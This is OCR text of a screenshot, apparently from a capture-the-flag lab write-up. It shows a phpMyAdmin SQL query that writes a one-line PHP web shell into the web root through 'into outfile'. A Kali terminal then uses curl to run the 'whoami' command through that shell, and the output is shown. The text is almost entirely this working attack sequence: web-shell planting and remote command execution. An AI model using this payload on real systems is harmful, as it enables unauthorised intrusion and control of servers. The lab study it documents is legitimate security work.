 10.10.10.143 / localhost |
10.10.10.143/phpmyadmin/server_sql.php
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schem
surething
Server: localhost
Databases SQL Status User accounts E
Run SQL query/queries on server “localhost”:
1 SELECT "<?php system($_GET['c']); ?>" into outfile "/var/www/html/ws.php"
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl http://10.10.10.143/ws.php?c=whoami
www-data
root@kali:~#